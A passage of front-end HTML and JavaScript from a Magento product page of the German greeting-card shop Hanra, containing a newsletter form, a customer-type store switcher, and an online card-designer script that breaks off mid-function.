<p><a tabindex="0" title="Textvorschl&auml;ge" href="https://blog.hanra.de/sprueche/" target="_blank" rel="noopener">Textvorschl&auml;ge</a></p>
<p><a tabindex="0" title="Gru&szlig;kartenblog" href="https://blog.hanra.de/" target="_blank" rel="noopener">Gru&szlig;kartenblog</a></p>
<p><a tabindex="0" title="H&auml;ndlershop" href="https://www.hanrashop.de/login" target="_blank" rel="noopener">H&auml;ndlershop</a></p></div></div></div></div></div></div><div class="block newsletter">
    <div class="title"><label>Jetzt zum kostenlosen <span>Newsletter</span> anmelden!</label></div>
    <div class="content">
        <div class="advantages">
            <p>
                Melden Sie sich zum kostenlosen Hanra-Newsletter für Firmenkunden an und erhalten Sie Infos über Grußkarten, Gestaltungstipps, Rabattaktionen und vieles mehr.*
            </p>
        </div>
        <form class="form subscribe"
            novalidate
            action="https://www.hanra.de/b2b/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">

            <div class="field nl--check ">
                <input type="checkbox" name="" id="check-nl" class="checkbox required-entry"  title="Passwort anzeigen" data-validate="{required:true}">
                <label for="check-nl" class="label"><span>Ja, ich will Newsletter von Hanra erhalten.</span></label>
            </div>

            <div class="field-flex-container">

                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Anmeldung zum Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="E-Mail-Adresse eingeben"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                                                            <input class="honeyspam-input"
                                       type="text"
                                       name="First_Name"
                                       autocomplete="off" autofill="off" style="display: none;"
                                />
                                                                                        <input type="hidden" id="honey_spam_form" name="honey_spam_form" value="newsletter_registration_form">
                                                    </label>
                    </div>
                </div>
                <div class="actions">
                    <button class="action subscribe primary"
                            title="Anmelden"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Anmelden</span>
                    </button>
                </div>

            </div>

        </form>
        <small><p>
        *Wir nutzen Ihre personenbezogenen Daten zum Versand des Newsletters an Sie mithilfe der Newsletter-Software CleverReach®.
        Mit der Anmeldung willigen Sie in diese Datennutzung ein und bestätigen unsere <a href="https://www.hanra.de/b2b/datenschutz/">Datenschutzerklärung</a>.
        Sie können Ihre Einwilligung über den Abmeldelink in jedem Newsletter oder jederzeit über unser <a href="https://www.hanra.de/b2b/kontakt/">Kontaktformular</a> widerrufen.
       </p></small>
    </div>
</div>

</div></footer>
<div x-data="{
            options: {
                modalClass: 'modal-website-switcher',
                type: 'popup',
                responsive: true,
                closed: function () {
                    let event = new CustomEvent('storeSwitcherOverlayClose', {});
                    window.dispatchEvent(event);
                },
                buttons: [],
            },
            cookie: 'cyb_wsos',
            jquery: null,
            modal: null,
            modalElement: null,
            id: 'modal-website-switcher-overlay',

            init() {
                this.initListener();
                this.initJquery();
            },
            initJquery() {
                require([
                        'jquery',
                        'js-storage/js.storage'
                    ], (function ($,) {
                        this.jquery = $;
                        this.initAfterJquery();
                    }).bind(this)
                );
            },
            initListener() {
                window.addEventListener('storeSwitcherOverlayClose',() => {
                    this.setCookieClosed(1);
                });
            },
            initAfterJquery() {
                if (this.shouldShow()) {
                    this.show();
                }
            },
            shouldShow() {
                return this.getCookieClosed() != 1;
            },
            setCookieClosed(data) {
                this.jquery.cookie(this.cookie, data, {
                    path: '/'
                });
            },
            getCookieClosed() {
                return this.jquery.cookie(this.cookie);
            },
            show() {
                if(!this.modalElement) {
                    this.createModalAndShow();
                } else {
                    this.modalElement.modal('openModal');
                }
            },
            linkClick(link) {
                link = typeof(link) === 'undefined' ? false : link;
                this.closeModel();

                if(link) {
                    window.location.assign(link);
                }
            },
            closeModel() {
                this.modalElement.modal('closeModal');
            },
            createModalAndShow() {
                require([
                        'jquery',
                        'Magento_Ui/js/modal/modal'
                    ], (function ($, modal) {
                        this.modal = modal(this.options, $('#' + this.id));
                        this.modalElement = $('#' + this.id);
                        this.show();
                    }).bind(this)
                );
            }
        }"
     x-cloak>
    <div id="modal-website-switcher-overlay">
        <div class="modal-body-content">
            <div class="switcher-logo">
                <div class="switcher-logo-img"><img alt="Hanra" src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/images/logo.svg"></div>
                <h3>WILLKOMMEN IM HANRA GRUßKARTENSHOP</h3>
            </div>
            <div class="switcher-content">
                <p>Hier finden Sie mehr als 2.000 Grußkarten, Glückwunschkarten und Postkarten zu allen erdenklichen
                    Anlässen wie Geburtstag, Weihnachten, Hochzeit, Trauer, Geburt und viele mehr.</p>
                <div class="box-container">
                    <div class="box box-b2c">
                        <div class="headline">Sie sind <strong>PRIVATKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>MIT</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung lautet auf <strong>IHREN NAMEN</strong></p>
                            <br>
                            <a x-on:click="linkClick('https://www.hanra.de/b2b/stores/store/redirect/___store/b2c/___from_store/b2b/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ3J1LXN6bGlnLWthcnRlLW0tdXVtbC1uY2hlbi1hbHRlcy1yYXRoYXVzLTQ5LTEwOTMxLmh0bWw_X19fc3RvcmU9YjJj/')">
                                <i class="fa fa-arrow-circle-right"></i> hier entlang
                            </a>
                        </div>
                    </div>
                    <div class="box box-b2b">
                        <div class="headline">Sie sind <strong>FIRMENKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>OHNE</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung wird auf <strong>DIE FIRMA </strong> ausgestellt</p>
                            <br>
                            <a x-on:click="linkClick('')">
                                <i class="fa fa-arrow-circle-right"></i>
                                hier entlang
                            </a>
                        </div>
                    </div>
                </div>
                <div class="box-container merchant">
                    <div class="box merchant">
                        <div class="headline">Sie sind <strong>HÄNDLER?</strong></div>
                        <div class="txt">
                            <p>Als Händler benötigen Sie eine Kundennummer bitte kontaktieren Sie dafür: <a href="mail:sales@hanra.de">sales@hanra.de</a></p>
                            <br/>
                            <a x-on:click="linkClick('https://www.hanra.de/b2b/stores/store/redirect/___store/retailer/___from_store/b2b/')"><i class="fa fa-arrow-circle-right"></i> Händlershop</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>


    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2b\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.hanra.de/static/version1707802698/_cache/merged/b90cd71cc43596a2f707dbd599da2e8c.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "cyb_popup_messages": {
                        "component": "Cyberday_PopupMessages/js/view/messages"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/plain" data-cookiefirst-category="functional" src="https://integrations.etrusted.com/applications/widget.js/v2" async defer></script>
<script src="https://consent.cookiefirst.com/banner.js" data-cookiefirst-key="3b591180-0082-48e6-b9c4-4e967e34cb29" async></script>
<script type="text/x-magento-init">
        {
            "*": {
                "CyberdayCookieConsentHelper": {
                    "tool": "cookieFirst",
                    "placeholderPosition": "",
                    "placeholderStyle": "",
                    "storageCookies" : "functional",
                    "debug" : 0,
                    "listeners" : true
                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Cyberday_ScrollTopAfterAddToCart/js/scroll-top" : {
                "storeCode": "b2b"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4","centerPadding":"40"}}},"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg"},"tablet":{"options":{"products":{"default":{"slidesToShow":"3"},"continuous":{"slidesToShow":"3"}}},"conditions":{"max-width":"1024px","min-width":"768px"}},"mobile":{"conditions":{"max-width":"768px","min-width":"480px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}},"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)"},"mobile-small":{"conditions":{"max-width":"480px"},"options":{"products":{"default":{"slidesToShow":"1"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002Fb2b",
                "domain": ".www.hanra.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function ($) {
        mediaCheck({
            media: '(min-width: 768px)',

            /**
             * Switch to Desktop Version.
             */
            entry: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            },

            /**
             * Switch to Mobile Version.
             */
            exit: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hanra.de\/b2b\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hanra.de\/b2b\/checkout\/","updateItemQtyUrl":"https:\/\/www.hanra.de\/b2b\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hanra.de\/b2b\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hanra.de\/b2b\/","minicartMaxItemsVisible":5,"websiteId":"4","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"4","customerLoginUrl":"https:\/\/www.hanra.de\/b2b\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2dydS1zemxpZy1rYXJ0ZS1tLXV1bWwtbmNoZW4tYWx0ZXMtcmF0aGF1cy00OS0xMDkzMS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hanra.de\/b2b\/captcha\/refresh\/","isRequired":false,"timestamp":1769194626}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2b\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Gru&szlig;karte M&uuml;nchen Altes Rathaus"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    require([
        'jquery',
        'photoswipe',
        'photoswipe-ui-default'
    ], function ($, PhotoSwipe, PhotoSwipeUI_Default) {
        nbd_ready = false;
        jQuery(document).ready(function ($) {
            $('#container-online-designer').css('display', 'block');
            $("button.btn-cart").css("display", "none");
            $("#triggerDesign").text(jQuery("#dsgn-btn-name").text());
            var nbd_create_own_page = "https://www.hanra.de/b2b/gru-szlig-karte-m-uuml-nchen-altes-rathaus-49-10931.html";
            window.NBDESIGNERPRODUCT = {
                copy_source: function( e ){
                    jQuery(e).prev('.nbd-cart-design-url').select();
                    document.execCommand("copy");
                },
                hide_loading_iframe: function(){
                    jQuery("#nbd_processing").hide();
                },
                save_for_later: function(){
                    var nbds_frontend = 'https://www.hanra.de/b2b/onlinedesign/index/info';
                    jQuery('img.nbd-save-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend,
                        method: "POST",
                        data: {
                            action   :    'nbd_save_for_later',
                            product_id :   NBDESIGNERPRODUCT.product_id,
                            dataType: 'json',
                            variation_id :   NBDESIGNERPRODUCT.variation_id,
                            folder: NBDESIGNERPRODUCT.folder
                          //  nonce: nbds_frontend
                        }
                    }).done(function(data){
                        var convert = jQuery.parseJSON(data);
                        if( convert.flag == 1 ){
                            jQuery('img.nbd-save-loading').addClass('hide');
                            jQuery('a.nbd-save-for-later').addClass('saved');
                            jQuery('a.nbd-save-for-later svg').show();

                            jQuery.each( jQuery('#nbd-share-group a'), function(){
                                var d = new Date();
                                var href = jQuery(this).attr('data-href');
                                var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + convert.folder + '&nbd_share_id=' + convert.folder + '&t=' + d.getTime();
                                var _href = href + encodeURIComponent(share_url);
                                if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                                if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                                jQuery(this).attr('href', _href);
                            });
                            jQuery('.saved-design-link').show();
                        }else{
                            alert('Opps! Error while save design!');
                        };
                    });
                },
                download_pdf: function(){
                    jQuery('img.nbd-pdf-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   NBDESIGNERPRODUCT.folder,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('img.nbd-pdf-loading').addClass('hide');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                download_pdf_in_order: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item'),
                        order_id = sefl.attr('data-order');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   nbd_item_key,
                            order_id :   order_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                nbd_download_final_pdf: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_download_final_pdf',
                            nbd_item_key :   nbd_item_key,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        if( data.flag == 1 ){
                            data.pdf.forEach(function(item, index){
                                var filename = 'design_' + index + '.pdf',
                                a = document.createElement('a');
                                a.setAttribute('href', item);
                                a.setAttribute('download', filename);
                                a.click()
                            });
                        }
                    });
                },
                hide_iframe_design: function () {
                    var height = -jQuery(window).height();
                    jQuery('#container-online-designer').removeClass('show');
                    jQuery('#container-online-designer').stop().animate({
                        top: height,
                        opacity: 0
                    }, 500);
                },
                show_design_thumbnail: function (arr, task, config) {
                    jQuery('body, html').removeClass('nbd-prevent-scroll');
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('#nbdesigner-preview-title').show();
                    jQuery('#nbd-actions').show();
                    jQuery('#nbdesign-new-template').show();
                    if(task == 'create_template' || task == 'edit_template'){
                        jQuery('#triggerDesign').text('Edit Template');
                    }
                    var html = '';
                    var d = new Date();
                    var count = 1;
                    var has_config = false;
                    var product = [];
                    if( config ){
                        has_config = true;
                        product = config.product;
                    }
                    jQuery.each(arr, function (key, val) {
                        if(count == 1) share_image_url = val;
                        count++;
                        var p_index = key.slice(6);
                        var data_width = has_config ? product[p_index].img_src_width : '500',
                            data_height = has_config ? product[p_index].img_src_height : '500',
                            data_title = has_config ? product[p_index].orientation_name : 'Side ' + p_index;
                        html += '<div class="img-con" style="cursor: pointer;" onclick="NBDESIGNERPRODUCT.show_lightbox( this )"><img data-title="'+data_title+'" data-width="'+data_width+'" data-height="'+data_height+'" src="' + val + '?t=' + d.getTime() +'" /></div>'
                    });
                    jQuery.each( jQuery('#nbd-share-group a'), function(){
                        var d = new Date();
                        var href = jQuery(this).attr('data-href');
                        var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + NBDESIGNERPRODUCT.folder + '&nbd_share_id=' + NBDESIGNERPRODUCT.folder + '&t=' + d.getTime();
                        var _href = href + encodeURIComponent(share_url);
                        if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                        if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                        jQuery(this).attr('href', _href);
                    });
                    jQuery('#nbdesigner_frontend_area').html('');
                    jQuery('#nbdesigner_frontend_area').append(html);
                    jQuery('#product-addtocart-button').show();
                    hideDesignFrame();
                    jQuery(document).triggerHandler( 'after_show_design_thumbnail' );
                    var flipbook = jQuery("[class*=real3dflipbook]:first");
                    /* Integate with real3dflipbook */
                    if( flipbook.length > 0 ){
                        var _class = flipbook.attr('class'),
                            obj = 'real3dflipbook_' + _class.substring(_class.length - 1);
                        var options = window[obj];
                        var json_str = options.replace(/&quot;/g, '"');
                        json_str = json_str.replace(/“/g, '"');
                        json_str = json_str.replace(/”/g, '"');
                        json_str = json_str.replace(/″/g, '"');
                        json_str = json_str.replace(/„/g, '"');

                        json_str = json_str.replace(/«&nbsp;/g, '"');
                        json_str = json_str.replace(/&nbsp;»/g, '"');


                        options = jQuery.parseJSON(json_str);
                        options.assets = {
                            preloader: options.rootFolder + "images/preloader.jpg",
                            left: options.rootFolder + "images/left.png",
                            overlay: options.rootFolder + "images/overlay.jpg",
                            flipMp3: options.rootFolder + "mp3/turnPage.mp3",
                            shadowPng: options.rootFolder + "images/shadow.png"
                        };
                        var pages = [];
                        jQuery.each(arr, function (key, val) {
                            pages.push({
                                htmlContent: '',
                                src: val,
                                thumb: val,
                                title: key
                            });
                        });
                        options.pages = pages;
                        options.pdfjsworkerSrc = options.rootFolder + 'js/pdf.worker.min.js'
                        function convertStrings(obj) {
                            jQuery.each(obj, function (key, value) {
                                if (typeof (value) == 'object' || typeof (value) == 'array') {
                                    convertStrings(value)
                                } else if (!isNaN(value)) {
                                    if (obj[key] === "")
                                        delete obj[key]
                                    else
                                        obj[key] = Number(value)
                                } else if (value == "true") {
                                    obj[key] = true
                                } else if (value == "false") {
                                    obj[key] = false
                                }
                            });

                        }
                        convertStrings(options);
                        for (var i = 0; i < options.pages.length; i++) {
                            if (typeof (options.pages[i].htmlContent) != 'undefined' && options.pages[i].htmlContent != "" && options.pages[i].htmlContent != "undefined")
                                options.pages[i].htmlContent = unescape(options.pages[i].htmlContent)
                            else
                                delete options.pages[i].htmlContent
                        }
                        options.social = [];
                        if (options.facebook == "")
                            delete options.facebook
                        if (options.twitter == "")
                            delete options.twitter
                        if (options.google_plus == "")
                            delete options.google_plus
                        if (options.pinterest == "")
                            delete options.pinterest
                        if (options.email == "")
                            delete options.email
                        if (options.pageWidth == "")
                            delete options.pageWidth
                        if (options.pageHeight == "")
                            delete options.pageHeight

                        if (typeof (options.btnShare) == 'undefined' || !options.btnShare)
                            options.btnShare = {enabled: false}
                        if (typeof (options.btnNext) == 'undefined' || !options.btnNext)
                            options.btnNext = {enabled: false}
                        if (typeof (options.btnPrev) == 'undefined' || !options.btnPrev)
                            options.btnPrev = {enabled: false}
                        if (typeof (options.btnZoomIn) == 'undefined' || !options.btnZoomIn)
                            options.btnZoomIn = {enabled: false}
                        if (typeof (options.btnZoomOut) == 'undefined' || !options.btnZoomOut)
                            options.btnZoomOut = {enabled: false}
                        if (typeof (options.btnToc) == 'undefined' || !options.btnToc)
                            options.btnToc = {enabled: false}
                        if (typeof (options.btnThumbs) == 'undefined' || !options.btnThumbs)
                            options.btnThumbs = {enabled: false}
                        if (typeof (options.btnDownloadPages) == 'undefined' || !options.btnDownloadPages)
                            options.btnDownloadPages = {enabled: false}
                        if (typeof (options.btnDownloadPdf) == 'undefined' || !options.btnDownloadPdf)
                            options.btnDownloadPdf = {enabled: false}
                        if (typeof (options.btnExpand) == 'undefined' || !options.btnExpand)
                            options.btnExpand = {enabled: false}
                        if (typeof (options.btnExpandLightbox) == 'undefined' || !options.btnExpandLightbox)
                            options.btnExpandLightbox = {enabled: false}
                        if (typeof (options.btnSound) == 'undefined' || !options.btnSound)
                            options.btnSound = {enabled: false}
                        if (typeof (options.btnShare.icon) == 'undefined' || options.btnShare.icon == '')
                            options.btnShare.icon = "fa-share";
                        if (typeof (options.btnShare.title) == 'undefined' || options.btnShare.title == '')
                            options.btnShare.title = "Share";

                        if (typeof (options.btnNext.icon) == 'undefined' || options.btnNext.icon == '')
                            options.btnNext.icon = "fa-chevron-right";
                        if (typeof (options.btnNext.title) == 'undefined' || options.btnNext.title == '')
                            options.btnNext.title = "Next page";

                        if (typeof (options.btnPrev.icon) == 'undefined' || options.btnPrev.icon == '')
                            options.btnPrev.icon = "fa-chevron-left";
                        if (typeof (options.btnPrev.title) == 'undefined' || options.btnPrev.title == '')
                            options.btnPrev.title = "Previous page";

                        if (typeof (options.btnZoomIn.icon) == 'undefined' || options.btnZoomIn.icon == '')
                            options.btnZoomIn.icon = "fa-plus";
                        if (typeof (options.btnZoomIn.title) == 'undefined' || options.btnZoomIn.title == '')
                            options.btnZoomIn.title = "Zoom in";

                        if (typeof (options.btnZoomOut.icon) == 'undefined' || options.btnZoomOut.icon == '')
                            options.btnZoomOut.icon = "fa-minus";
                        if (typeof (options.btnZoomOut.title) == 'undefined' || options.btnZoomOut.title == '')
                            options.btnZoomOut.title = "Zoom out";

                        if (typeof (options.btnToc.icon) == 'undefined' || options.btnToc.icon == '')
                            options.btnToc.icon = "fa-list-ol";
                        if (typeof (options.btnToc.title) == 'undefined' || options.btnToc.title == '')
                            options.btnToc.title = "Table of content";

                        if (typeof (options.btnThumbs.icon) == 'undefined' || options.btnThumbs.icon == '')
                            options.btnThumbs.icon = "fa-th-large";
                        if (typeof (options.btnThumbs.title) == 'undefined' || options.btnThumbs.title == '')
                            options.btnThumbs.title = "Pages";

                        if (typeof (options.btnDownloadPages.icon) == 'undefined' || options.btnDownloadPages.icon == '')
                            options.btnDownloadPages.icon = "fa-download";
                        if (typeof (options.btnDownloadPages.title) == 'undefined' || options.btnDownloadPages.title == '')
                            options.btnDownloadPages.title = "Download pages";
                        // if(options.downloadPagesUrl)
                        // options.btnDownloadPages.url = options.downloadPagesUrl;

                        if (typeof (options.btnDownloadPdf.icon) == 'undefined' || options.btnDownloadPdf.icon == '')
                            options.btnDownloadPdf.icon = "fa-file";
                        if (typeof (options.btnDownloadPdf.title) == 'undefined' || options.btnDownloadPdf.title == '')
                            options.btnDownloadPdf.title = "Download PDF";
                        // if(options.downloadPdfUrl)
                        // options.btnDownloadPdf.url = options.downloadPdfUrl;

                        if (typeof (options.btnExpand.icon) == 'undefined' || options.btnExpand.icon == '')
                            options.btnExpand.icon = "fa-expand";
                        if (typeof (options.btnExpand.iconAlt) == 'undefined' || options.btnExpand.iconAlt == '')
                            options.btnExpand.iconAlt = "fa-compress";
                        if (typeof (options.btnExpand.title) == 'undefined' || options.btnExpand.title == '')
                            options.btnExpand.title = "Toggle fullscreen";

                        if (typeof (options.btnExpandLightbox.icon) == 'undefined' || options.btnExpandLightbox.icon == '')
                            options.btnExpandLightbox.icon = "fa-expand";
                        if (typeof (options.btnExpandLightbox.iconAlt) == 'undefined' || options.btnExpandLightbox.iconAlt == '')
                            options.btnExpandLightbox.iconAlt = "fa-compress";
                        if (typeof (options.btnExpandLightbox.title) == 'undefined' || options.btnExpandLightbox.title == '')
                            options.btnExpandLightbox.title = "Toggle fullscreen";

